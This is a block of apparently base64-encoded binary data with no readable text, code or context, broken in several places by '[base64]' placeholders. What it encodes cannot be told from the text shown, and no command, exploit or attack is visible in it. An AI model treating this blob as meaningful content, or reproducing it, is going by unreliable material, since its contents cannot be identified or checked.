qpozGoss5nPu+KY9h6N2+jtLd2x5iWxJwRn/+J9PN6ACOpQ94w4UYAIMEAAU0AUU/[base64]/aE7H3occlAzEkF0o0WlfTRJqVZw00NWGiry3qVLM6fOooS6/4OgdbtQsBrMiQtciwBmvQA13rAR6gsGvwD7aQtWFbDFyLDGArtprgEBJlEhgUjINmfY2YsQLpiIRJkE0RCTIAAYkZCl0QCpcpnZeKAF/gBhNKqSkgBlxQqZdKodN5nbTnSCBoTTzhTOygCmTYt6Yipl+5Hy/5km8ogGtqkrP2d/makpKFuoARljAqdC76JlYLiPdgC4lgENsgAPGQu5mhtVvrtV4bth5gC/HwD8vgD8ibvGGLvMLrD8gQDmvbvD2ADP6wBu5QCxthk2C1cBzEm1G4scD/ibeFKRwM0KSzsKiASwIQsKgqiwAikAopcANTCrMpIKEIIKHiqrIOgKHY+YxjuLOH86VZAAHj0ETzBrpIZDH6gzVxSroJKIC16rQNLDuuemIEFZt7MbtHuAb+UAy6KwDbEA/ACqz2kBm2sLwK27wK6w+fsQbFcAeLoAkwHLbUYAUFUQtqsAzFgAjA4A938A/F4AHUQBHFo0sS+GN1G6ACGZCFeXmW4g6hgKiKGp2hgJ0ROqliQKlugACpALNPIAYOwLhfILOpEACzsKSNYImXKHbsyrPdGX+kWB/ZoR9xeUAH5EoxWl7niLpCB7W1s57BN3RRa1oaPGzx8MGHnMi6/5sItqCwyxC9yYu89xDCjVy9y6AJMawJmqyw/+AIv0QNIXAJmnAJxaCwR9AHwhsN/8AI/+ABffAPmuAPc/APqAwM2PsPB+AO0HIQgya3fAqFgWqMQMmsTZwpFOAEZ0wCDGCyniCdXyAGIiAGWwyziksHUlqpXJyYC5p6JYid2cmdoaK53CgDr5JPcRGnRFuqq6lKDoxv/davFxxVKgmnclrIwqYAihzCHywSKLy8YNsDy7AGyyAQ8aC2A20QsXwEvhgPpbzCzOsPXou8BxAOwKqwmnC2dwC2Gq2wauCruXRsxsZwGhVbQfqbFCeo1lUc6pCcs8Co0WmJJLC/hVsKL//bxdAsASnwsgFwvw6AnZCkmc+5qAu6mOvHrqqQYA4pA6EEq3WsirlCF08dsO3IGLSqx/[base64]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[base64]/jCX/KZ8c5Sg/[base64]/xUrSNhaq3+AQ33ibV8d5/qr896TfjSxQiSW5a65YEMVXVBbRPOrWAATlg4IQAqMEBjRAXfgCWJIBZC6oNHMGsmjpTSBE3oRAXGgkHF/cU1sgVraHBKzlrAtMaMTdlNHNxrEsuwpDCkt4kVjbsWZkXGnPb1M2nX1H4nAcaySq1WtyspVOSZJqqG8EZIgbRvf7cj52Gi+JJP1jXE8kBzdJzUrV828WdbyXb/s3gFkwwQIzG8GNIDQxea3CHXmQlIk8EDGOtZbBsYg4DjkhI/KBWzMAhsRHlyZx0HYM6VV6U81/EsusbbSrN0wbHnaaHN4uN4ktveH9e1amXqmQob+dP/BDW5EUpMaq0s1CKml+vBcS7Foye0OdNV53VwnmUDnE186BfTxbbi1yuSVa4TySNc9ankm6pgAsuYCr1GqwpGHcDaaK+nsIojhKi+ilmOlooQ5myuDoeiCDNZiWbeMG2wXcBK+ONM4RBu6tK4tDejqve9IuxS2LMi6T/G96FzO+4c+HW3ZK31wtKe9T7qYXeya6fbi0m6szZV4OKYp8atmddb/2TVZzTegovE9jEteWtNyFV53lldCwz55lodlBQbI4Bl6hbkqAiCMZtM8osKoZH5bRO0ckdmxRfBWCv7R7cnKAJR6BimDV9CLPzg9hT7sLA21Tjqeppa0mME9pbv/Tguus5YFlxk+8Im/deGL3cNad5Ptfa91eQuT7JC+k9qtf33gAJc2y134NLWfiIVjVYp3Z8/4uuNkKWa3fB1ZNax9w11Yg/dpb00QsK3sq5ukd8vDMocB/FgXwYELPTOBzruvbLs5SFogs/CFRsgbAvMWAvoCTyKBoUA6/pk8uoCAcWiMKoEw0NilVmoxf1uTRVO+ERym4isxrpu34FvB4AuNFoRBGZQ36iM76IsMGvywgxGq6sM+H/xB2wgft9MO2iE1uWsmQpkdR5m18MEqcpKuWxurJcO1jtOISjgaolGnWpOyd1IQX5unqnmfeQqWCEm5ugIH/5MBJ2ivUEIS/[base64]/9XzEgfTIghFBRT045pIg+7I66lCgcj9I6EKL/mCq6926L2A8bykcLt+jhhVBqUiDJcUcaRgx/[base64]/tGpAnmz+SE8MwlCv8Uzn92zK9uCsKZJZ3eYt3wcaE8sa1eSj7apv5QoW6qUr/4USAqgAcEnDHrpyLvZLHEZACSRDEn6CACWAAQIiCH5gDdfgBA1AHFkA0FfvAU6TBUdy6GdzLgVTIg+zE9NzLvRzFgmzIUTzP8jTM57NBG6TIxszP3SgAZLAFZWo74LIxqSKu2Sk/HYMqyXyuqiIU9mi/6XKy9pNJ2jArj7MumtxJKiM5nsyyxoPGC1GHMDA6FNmrJCkSRZiFpvQ5CwAwZwssP1izHqk2EviHL0iFf6gzwOFKy3IXwRmAC/iJGR0LGg0AH7kBTLiBGwAAAKiCH0AlegvBxHQ0gdRE4js+T1xP9lxPLW1PLRWYhHRPhfTSiGS+UixF/TzT22gC3XpM/1I7CB+bxV18yYxIyVWzqpBQsiHTrt+QtfXbNbb6QsRbxjuKq2YUNnu6EP3TCa2RAkuYTRAhEiTpIA/qgNGToEfSgAQyrC7wBU8IkWfIgnKxmxdxgE8SnI8CMzdEkToQCx9p1SJF0i9A0iQ9gyqYA3ToTl2yqUsjz/PsVfPUy/YMVi1VT2GFz77c0oVMVjDly4i5T+bDTzSNVqQKtdghiUFxuAZdqu2wuyY0wvWjJrNiDz4txiEjH9xYBo5LHyYTkHDwhvBaRp3U0MW7sqxxzXta1DCYzWMrUSMBAxOwADo4IKekgj1oBF842GfwhYRV2EYox4Ii1Q1yApiDF2T7J/[base64]/[base64]/5pq1WWEqJXvJjTPXYPQ7Nto4nPTCW4ErJLYaramn6lXUM3TidoiAH/gkoViWa5RYPVME8Z0Ax6IDC2gbMVjfuk2KgKrK4lRDMOMn/x7NgrAwCx85XMRF3AGSVQD2EUz4AkBoXC1o0imdwfccE5jd0tF12QhmAUPuxFs15AwGvgdm5EI+XQfOYNNlz0ge3dYdxVt9h7ccYXw8YXgYB3hQB3j4g3EYhxU+U0YAMuCQnt3A1pChnVqMYY78KuFKyW9SSePS1vEQEPIIJyiT0N/gOCzMOAKZo3b6NWa8spNwB/wDW9i83utVh0hAhFBQiw9JFrYQ3FFiB/GFAD9wrBUVhlK4KC4oZ6v4gnQkTvnlUTWuzbR5CnPs3ziWYwv6XyLN44993BuAgyrgTr2sUoO00pYtVi5N5AdWzwlO6EdWaNiV5AiuZNjV4NJdQf/X3eQRVod3QGEUFmVRHgdS9ug/OGWDK4Df+IZ4+AbhAo4eWIOVbmnhSJmGmzHggtOjearwS7/x4wjwMzJV+49frDXxEU33ezWhHgnnTc3ovaP40aMnhmYnngkrQBwGoEC1WJai7FGkE18KUAIVpSC7GaiqDM5q258S5SflHAAS4MNzXOunuEo6lsAbINJYtWM6TtIZ+IEFcMhgzdzPRd0JduRHfmjBduCEZmjY/evDNmTXXWgRJmGM5uh3+IOMJmV1IGXL9mhTFmndqt3ZUOXeEFrcYGnZaGmW5mzbKC43VUJqgukYrg3getOnalM6XS4GRSM1clAlI8bPZDKZrDH/J8NCd0JGpL6Jee1a7D3uRI1NSJgDfdIfFGmvl4M5j1IEf52vtckk3YRnBPiKfVJOIvGCHlUFgDLHcwROVDjvtk5cJCVS9g6AO/6RL7hjAIaDJeXjZOVc0IXgQz5khh7shX7oxI7owxZw0R1wCR5wEnZsdVhwBq/sBfdodcDsP5jwCQfpCdfso2JljfgGAUBpafoGD9+NEM8Ne7CNHviHExftfzBt136q7fBs1p4NGnNCJ8Q7JwSrzYyV9MsIcx2fl5yNi9BT7gLiNfq7rA1DpF5NXzGHk0jur3Xqe1WHEfgBBjiWDeqz/oELLUc66jYBEfjmSgLzIkCFNTMXByAB/w7ybkiFF71NBaioVFSQsxTgX1gdCzuHb/n+glmIbzqGg1fI60BOz0HmuoM27P9O7AUocBZI9FtN9ETf70Z/YEZn7E1u8Al3cLakcAan8HHAdAr/dJA2gHEwAAw3Kp6ZDQ6Xpj8Z0FSfDZbmjxXvgWXg7BPnDZAM0GZy5VHLjpSUu1OLRbJyyY1juAERp6KujRhQAN+qjd02CCk7ZpYwvOGGCeI2r2EJBydmZnDQdidW1Lt6hXXJH7UAm6MEsyzuSupeAQSow28mMOBMxzPfp3ZmQ1WACxKIm/OuVLdt6zq3c3+PawmE6wCIa1nFhAEegkEO1oLOYEQO7P5Gh0dXbP9DXgCGpnhHN2hGh12Kf4cF2PQFz/RPD3mRr2wrEHkKL/k/MIA/sIOVD+lSRyZkuIfa6PBpanU+GXFmmg1bWAPRFu1aPwgVP+0JhUzwUbidDtAdm0WrIpSPuBSWrJXxQF5gFo7lxcKVmDLoHdT3sQkm1wlsX01tn4mwp5ILCTRx0AlagIRIAIStNLqiwOIAFKXkVAQkcYA6HHN0DAQHSAtsZsOztl854AIEeNt/0CRNGnNUqKj1tnOxGIuAd9W5xoSBl1X6rgKKV2RB1u+HF/BIF90FSHRN2O/QX3TPX/RGh+CMt3h97HhLx/TKpvDtTHnZV3kDoH2Ul/3Zn3DaT3n/lWd5A7ADUn/5I0oEcsD5D/+HEDf+4QBt2fhd7rCHSigGWa/[base64]/yw2oM7AH8iSDUiOPNkyZsp/LFfW7NmAHcqiQ9v5Z/o06tSqV7Nu7fo17NiyZ9OuvfobawGoddvu/Y93PAECgrtDtqYH8uTKka+BHXxb6m3Pg0ePd0B6vH8xbIeDfsA3bHGmw6UG9w8hwn8Fw6EvuN49e/jw47ev794cQvcEDSI0l5CgQuCI0xBDUjDAwEwYYZSFJzZxtIIqPIHUkSoliQSGIjI00gWHFHhCQSMkdJFFFjWtkNNHETbyRQpFCEPUUBYUIWMHTySFQFNORTWVjphgdRUmAeToIyBfMaUFAD/QFZdZbTFZFllyGWbXAppospdeyLCwgBWKFYaOX2Eq1v/YY6KZSdkPZ/5g2ZpnujkZnG+aGZoB84BmAHh56rknn3265g5q5OCm2je8DWraoX6mNtxv2Q336KPx2KLJJ0O88koxyC2j3D9qNLoNo8NBFw90pwnwXSJ9hvPdadusquhqpbJGHnv1oWffre/RJ599+CWEn38D/ScgOOgkJBCAC7ljxQNhUOChDAs2uJEqH03YEYUhKZINGNlYWGEA/5BAAYkmlsjTAAEU4Qe77RIlYxEdIJXCUjk+5QADT+lIlVVC9qtVAD5yxVRYY61Vl5NvOQmXWoXZxcKVeWG5wByKIQKXmI+VKZoUoqXpsZwhizyym3TaaYed88C6Msst+4n/iGq6CVAobLzRNlyir2X3zzcxAAGELroUoAsQMeiyD9JJI41Gcpv2oNpzpkknQKkxJHFaAb6VER15B9DqamybMHGeq7LCRp5qtM6nXq707fo2rwm5J5+v/BFI0EFyGyuQOMqKo84IDExQEUYmmOBEgx5Z61G12GYrEjuKsIONIqpIA8gNEy3IoAkcqcJFuxlkoIIfKvwDb7xIicBUVTpKta9VWfU7u1NBbmXkV1pUoeRZaiXs8JRgYqxJXkcckdclXXoJ5mN/dPy8AdBLLwX10kd/vfXZm9kx9iKnXGfK4bs8Pvnlu5YzoqjhZjPNpxX6zfvfUMdzPPLPjLNwsT1q/[base64]/J1drHQH4xlvCHNwDGLGtL3rde951ote9fqIPTv4sY8dsxMfpZAyRdZJkSibxyMjqTLzUbKSelLD2GRjM9NscpP1w98n4Sec9wlAAQr45CehJpydUScelNiHKKYwhRO0oP8FWJgC0qAAhQTwMgFQEMU+RnGc5NRGFP94QS5cMBtWuICZzFSNdMjmG/JsEINSY9t5zuO2Wq2nVtxs2wfDIZBdrdA/LyRWCoUlDoIIxFjuHEfgCFc4J5TIQTtkHIS0JcSSkOQCDPjHLN6QBROQaxYyWIET2DVFKZYuRqnLIlP25QB8TYVH/AIYRq3iIyFdxUhwAMAMqhCFKowgTYkZU8buQrw5HoEDcbjDK6zwA8VYgTIdS5Mfq6dTRVJvHtXzqU8JqVOg8pSnhAyqUXsqhaMqEpKMnAdRoarIEcyDqpa8KlZhwwRMnsZTMePkocjxm9TgBjfxIAcjYuCznxVtZvH/ANr/CvBJUBaqfsFx1D+yk4ijnaCXZOAlLguQADIQlrBQQBqpbKGGp8lmAxj4Bw0eCxsX0AAXpqGBM5vpgjJk7ZT/2MY2APUPf3hgNmWrTTXNw0FwJgSctwKhfUh4QoSUEFnrFJALicXC3IoDHX8zAAMgULgF1WQji9vhDy20T34OoIgQ+IcMAhAKCJALG1+QInZJd8V5iWCLrfPi67z4RafILowd9cpXzmskALAXABGIQsf+8LHmUWYBeUEBB/Dr0iGMABIG+Jgg/ehTRUJiwEU1cFWlAImmKpWnUU1qUoHaSKBKFaoVvsI8RjGPK1whqx720zcEJeIQx8arncqk//[base64]/tVH03q6jQLodGkUAgCrEgntoksJd7rAD/XKAA33oAwgiAIkI5HSn1CswJEYg7KoCm6oLDnaBh91fYSN7HgvuL7GdLQVjV9XZ1i6wgq9d1VGMgNsapiqGO//84T1pgxzlPre5yeEI05T7G+WujVhDXNYRCwp+9SbrN+6hBkzye6tqsMUm/yHisS5KfuQITohn1rN9BDCWspxC/4y2jzJAAQu6rLiM/Ufj/d31HwUcLBmK/FdgvgDkR27BjONx14BLmQY1oIHLZcMHCU7BNf74R2lpk8E9lXk9HvRmN0V45viMUz7jdAd/xKlCFea5b+ycM2/35lt1REC4A/WzCUr0jAFsZABeWJzjljuSZvzzHxQg6AVKtAILYHehVgwKFhGwlK84BSpS4bRF92XeMqK376U2tRnRCIAzsDoWrS4p8VBQgsWnYRdpSEMJHm+pBfvap8mm6rJHMG3/Y28e8yO4grBBD/oNa370wva86D2PedJvePSuB/fnOSz7ce8p3dpwt7vFquIQlzvd8o4NiQUeYgUMg61BGxoQQjziSuzb3/tWAzK24QhHBJ/FBEeUAtRafOMLbR9TwAL4y2Bx/2GhBSc4v/n9V4EBiuIFBXREpGyWSyOP3Psm/yvKN35XBeipyn7ywM3dnId1UNC5FprhCjchSzggHd8UxAoJyG7RmYAsnUPQWW/RgkOoQzLUEIlwjuGgyIN8RNehi9hZyAUU0T8IFwU4iCdMGkMVRbzYiFKg177c3evoy6dhRb94hd/xYEeVUXr5CA+iERyIwBtUQSecgSYgQR40/17jlUCt5Vca8EAaVEEEaF71JFuwnd7ncaEXph4YdmHoiWHqdWEYchsYip4arqHstSHt8Qm63Z42EJ8CkIPtfQPQDA1skJi8kUM6KEDGIU3RxEDxJYEhUAIabEHQxJjS6ALPpE/wHQoj9E8gIo0ZnMAlYiIWDNALfB/6feLFXVwvHdY+BNkq8QwjMNxgidxfIc0U3B+S7UOO3VU1zQYuvFxtNEFrlFYA4tyHmUdBaJM3DWM4FSCxIJ04TWA44MdB5BkDqpCA+BbTuZDTsVBvrZMU4AEOpd0HOoEJGNcKYIO1OEHjFNpyDYA/KRoEUNcFeEJzuWClDQUMyEsWIQDd6f+IF3EaeEHFVPyDv2hFVqSXD6aXqZGaejEF5rQBACBBJ6QBEjgeAIRBJBwIRTJAKDBAJFyhF2JhtnHhFpLhGK5h7HGYGYJkGKYhSrJhG7rhG+qJueWeAjDiNeCeAlCiIGqDbOCGoADBPuTCC/wkDVAWH1RiIPZPPvRhi5mGoAwZwwlQJz5cGUTl+Z1fJp4A+IGf+U0lLdGS+dVSLXElKa7c/MQALC1ZYZEiFvTSYMUiJYgleLxcDeACBhiTbeRcS6YGmwljASLgN9nHfrCZCi2gbdUZnWGgYDKdM1qgNOYZOliBJMjA4ZRIuWTBBTgI15lI2IkdSTjBgZjddF0kBFD/[base64]/vwzFIqZQFhQRBEpYieQBlM5SWeqFamaFdu5VZ2pVfm3yrZzDYMwz68AFaeHNKw318lQIaCSse9J2qI2QCqB9scYNDpin2wWQnR/1bTjdMKVSAFXmOxMKZD+JaV/g0keMhH5MQFHI4ONRFCjSC2VM45NteBUEAomAAgQIDokCZpvh09zmDrSBS+5CNFvaY/6shV8F1tDuEP5iZusg5CdgIgdILj7UInXMAgSMMgkEJHGCcpNMMgbAEeNAEeSAIebMGkboGmDsIgWMOneiqlSgJzClsyRMGpjgB7oqqqqiqqfud6eqeqyup6tmd3tmF3zqp3eid72moyAOlq4GRrxCEgwhIGYED/KECBGisG1MCMpYMdos9p0BtZ7sMGvJyCwpwLbAC3bsC2Tii4gutQ7sOi7AbNIE0QmIG6riu7omiKsii81hIvpeWL1v8SFjCcW5pGLfjPK8Zi/xTQPqzlf4oly9HeaV2QbLSonlBCNrHHzw2dmg0dNK6TYK5QYCYmBSLmYl4jx/rWNV4p1WUdQtkEZdKTE/CEiYBEPmlmR8hAZ87CBUhDAIhmBpAmFKlAUGCaPUqUa1LUBDjAz96dngZqbvYg4N0m4BntGwBAJDxeGnRCM5DCBUztBUQtKURqM/TCFvRCE0DAILCDNVyANYwtKYytNVwt2oJqExBBqbZnc57qqq7qFbDq27oqe46AdkbAFTTnq/aq3+qt3/otsE5rua3bsL5kPuTnsQJTAWgDTxbAsTrrPgxDhwocoYhYOtRC/+RCtnau5wb/[base64]/qiw12wQQ4cBcs8EUR5ED6IKkFZNLSZgAAAnt1Qh7wAA9A7QCgbTNEbdQqqjSsIwR07QWQAj8QGjs4TkcYwwjzQ9kOwto2J9/G7Q7r7dtCZ+DqcOAGMXu+bRH/7a8O/+4/vJtr3OHjNisoII2y9k8N1AAGIM0w8B9S8iG99Ux+boDLhfHnVhZmlTFlMZNmuQDDEcqikKUoYAHsmsHDTcFPUuVUvoDSmEHt1pL/JEC99m4izM/zBsfRCFYCnEDKvVIB7GjEEWwtVlIGCalvbKWeKEBeDp0Bwg17MF3FAibGKmYFemzHuu/HlvI4oEP84oE9eURNOIhNjOD+KlcQEZrLMsAs/[base64]/DoPsTAKT6vafBkwPJSAbVl/5zALgGT/m1S1tBGLijKafXGCWQvJWuvntDK23jv0ClpMlYs0nFyBVpgk7Jv+47yO5RyWavD3zhm5wQaOIIgR5RE4+zToUHAgfjAAEBAIdRszdpsUWBRd8kODlIUA0AwiDxLBCPzQTJz0ZrRvyQzqQUJAABCGABACOcBAFxANjsqOaMtZ0f/qjHQsLaccy+k8Do2QSgoJwMQQWqTKjzrcGs7Z2u7tj7P8xHnMz4fMTFIZ0AnQQSMm4Aq5bvhpELLp7uRZQVgAChIrtLkQhXnwn0m6+1xqB0WH34qzQskKLZiKxkrKGWFa3eTdAThMSUYbsAZyls15QDN8SzZMSZa5VWW31RmZb1ypbwC0ynZz/zkVf/oUpPNmAC4ccXlZzlQzcqBymxg2WXFZUtS9WkwuG+IB/d+EybXCpttsjjlGXs4hNJ98iiLQzuUsodXaTnEUDn41in/TQyNgzpYAR7IgD0JGv02UUjohKHN9YHsAhhAg14TMAz68p7WXac9hVQ4MEVQhANT/4Wp4UhBJjZBmhHSxs5AOkVEAoBlWzMANKo2k/MMP+oA0LAx4DIN23CkKupoM+rUDsJxLqqlEgERYOd03rM+RwAxEAMbYGd13jkb5HZ0AvSey3lA73kSAHSgB7qce1g+WLSwFu5roFs68GQuIDco5ALnOvc+VHEVHyuyTq7uyRsj3mcuOFYYazcNdCu3gmuEPmgzBSUaj6sCwA/8/AY5qDRv9E8ZBEGIwm7stndVvqtW7nG9kgEp2g9wRApP0jHSNG885OexM4JP999dlh8W9EkFMELDdu8wem+FV/iGP+NXd3hvjbjHjjiKT52In/XfnPI7qMM7xO8VuPjIBto9of9LT5zsLP+QE8hAKADCLMzsAJemAfs16wC5vuALMVuEJ4xLBAPhV+AIwwtqn3aUMz/[base64]/nxL3RjAW6TZde/mO/sVe7FcfZig7xIevb4mLwymP+Imv+zuUwzt8OFrf/jioeE3hAUKhSP6KYA+RxIlAyEiUxJbie2/6g+gUAo//Q87eyC/X4I78LLkwyIckfEfZIwI0PMNT8GIH5C8neUfpQAAAAAOAAGV7sMVrvAx7/Gc76ml0BNpuczOU89WCKmmvs3Ay2poDBBFJESShwSNpSJo7KHagcHjkziKIl15FicAmGZskxNgQS8ImgkdiHDduZCPpX0qVK1m2dPmyJTlHKh1pYykTpkpt5HauKrCvRg1QQ0HVyLVvH4aiRWtg+BmD3Leo2mLsK4CBRtCgWWtkpUHD/8VRpEgr6NJVQBfSAhtcsALrwgWfsXN1fUtJ7p+AlHaRBjHz92+ZMliwlDnx90RiwyemTDHTIvGJFlhEzbVMV0C8zHo1/4v3TwGlYQo+q9xmz5E9zau3Zd6WE3bWfzRg17Z9G/fKVv/CqRR3IGVv4eDCFTd+3Li448qZuxMnzl046M/FoXtu/fo4ceXQaeeufRw6deLalRvfbpy6ce/Uq0+v7o+dCBBkrLB/374T+wMGKBqQJQtV+htAwAHsM4ECBnDIIAMNNGjwwQz88AOGIjp4IgU3bvjiiwA8/NABBxjoggQnnDCBBBK6CJFDBFx88QYYb9hwwy9otJFDGwPAEf8TDm/0EAAGAMgDEDyGzAOAC/[base64]/HWOOeoIJpj/vOvKSbgdccZBr7uHHVbvnfQsdm+cizO2woAIiNBvv/z0EzA/T+zDZkAD7fOEAmZuaRBCBiX0w4IicEDlCRFm7BBEBkSc4B8KnMjCE09UnMCBFl9c2sUYEaCxxhtz9HHHqXMM4AZAGAAhSGNAyKMTAAax0kljpPzHSiz/UURKfrL8Z8str2zmgl4GIZMUY/Q2xu1msKRbTFIGAaCTM+REgQPEHUKhBBTATiOPHc5gg/KPiJHk8kAx7ygJSTw/yV5D8/nHJtJTssmmYW1y1CWepKIUKaU2reGnq0ANStQKEpXqGyD2gVerGl71KqsKtC1AlAJeWP4FGmylARca3Mp1/wM+queDjyAqi0Elu1Sq6gVkASvDMiwOi8yMXRu7NrEWWoAC/gSgSID+BMiQf/[base64]/jIRyw1iUlO4tIeeyENaxhDGkfwQOIU55DGNS5xb//oRCeQsIlIbO4kgtLkRiRBuY50kg0IzM3o7vIPR+BlUrfhyU7yETuihAopuRjK7WpgFbtEJSq+y8Wq5LUVAm4AmMHEgK2edyu3wEV6bVEmK1ghFwWyay/k8p2yAAMtwQjmfNBKDGEIE5n2se+bkHEfFIzniP6lpDMr2cxq1imAdR3QKyuRjSjpSS9w/OOeEORXc5QzQYQZjDoNW1jDPFiOjKlDhO1AaAlNqA6HwmccVoDPH6zwBwPg4QL3ccIzZOiE/8hwRRQgwX7444UVPIMCEBgAO+iogUL8kGY1w8ET3mDFGyQxACJa4gS6kAUZGo0CLPrCi0RARCoyLYs+Uur/FncUgB7taEMBEAEAwhA2JHSCHxDIA9iSBEcnoe1K/9DbAMA6JbVp6W2ARJPb2HqBQTSDSQx4JONKUII01HWuHJhkJyTZCc+BEnOd7OTlMinYwtazNsMyHekStRPWwcSx2qCKp2Ynqt9hYFWYxco+dIHLqHzjJ/FiVS4IWNqvnBa1pzVmMuGSq1y5IAhIIZdevqEXAXwjLeKrJrS0ydvzeRO4kpGM+4hb3HEiRTPg+kw7PdNOdpoLsSnBwK02EF3r5oSBDeTNPv+VnH9NB6DVWZg4/hHQ7ZDng+8QoQjd056HOtRiFbXCOCj6B4rK1wB2IAYEfLqCCziBBBBYQRZS/3RTD2XhGSEzkQwH2YxQQKOHGVABzYpQBFQQUUMcwmkARjQBEwBIBiSgwIp2RFQEELGKCNBZ05q2RavVaGpV89BUQwEAQOQBAqTIBg/A1gkQNMOrepMSloQstyeRgh9ui9uV8tYksPJDj33MmzEgAIgS8DgPkEvDLkrA5bqmoQ98XWMnXgEAwQL2zKAs7F89d12X5KN0NGnsKXeyKEi1jlRVuQpmg6eWXOQieQUQ9D6A8KhS/cQFmG2VaVPbaOi5ABeQXq2kX5sruRTAe+OqbTx+Uk1q7va32+TmN4U7GcIky7gtIINV2AnAcZ3LuZtpTatZMq/ciOIfgXbzrlnSG//t9mu7/[base64]/PA413cNQ0c4AEDZgGIWTCAAQJZM+X+ehI2Px0lbobzP+CcKFLemVEuqcmkuF5nbfxkVvsw3qzwVcqooMEqgqYBaX05PAI2OnqolTSu4LJM7Fn/[base64]/qqEMcekMJwhwGG3MAAMbIRih6vEayNUkR7IiOuARNrmRJLoD5LgDJnsxsmGxLFGFLsgH5bo4DSiAPSkDnMvDK1ogHMBDpdioUIOAgmg7q0uwkjIDN3CzOWMJ7/[base64]/Twk/jzkBuyKBxxnSIiAP/+ygXB6jAfeSG/8Q+bYakrYih2a4a38Jkui5Mj+iEoGgAJRwMu6zCESJ3EOIQ0maRcAIBixD/sAwRLwgAhQUCBQUBIEogQFgiClDgYfi1EkCycOZSawkFwohVxOp1JIJx2iaS9QqVJ0iSt+yXmGKZgc7VZeIHl2BexeQJmmEBcILS9YMAZ85zK8